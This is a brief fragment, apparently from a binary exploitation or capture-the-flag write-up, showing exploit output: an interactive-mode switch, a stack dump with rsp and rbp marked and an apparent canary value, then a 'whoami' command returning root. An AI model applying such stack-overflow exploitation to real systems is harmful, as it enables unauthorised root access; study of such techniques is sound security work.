 [*] Switching to interactive mode
Output:
0x7ffc3932d580: 0000000000000000 <- rsp
0x7ffc3932d588: 0000000000000000
0x7ffc3932d590: 0000000000000000
0x7ffc3932d598: 0000000000000000
0x7ffc3932d5a0: 0000000000000000
0x7ffc3932d5a8: 2af58341198a7e00
0x7ffc3932d5b0: 0000000000000000 <- rbp
0x7ffc3932d5b8: 0000786aa792137c
$ whoami
root